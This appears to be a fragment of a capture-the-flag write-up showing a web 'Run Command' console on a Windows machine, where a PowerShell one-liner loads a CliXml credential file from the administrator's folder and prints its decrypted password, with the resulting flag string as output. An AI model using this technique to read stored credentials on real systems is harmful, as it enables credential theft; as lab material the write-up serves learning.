 Run Command
Path C:\Data\Users\administrator\root.txt; $credential.GetNetworkCredential().Password"
Run
Run as DefaultAccount
Output
Command> powershell -c "$credential = Import-CliXml -Path C:\Data\Users\administrator
\root.txt; $credential.GetNetworkCredential().Password"
5dbdce5569e2c4708617c0ce6e9bf11d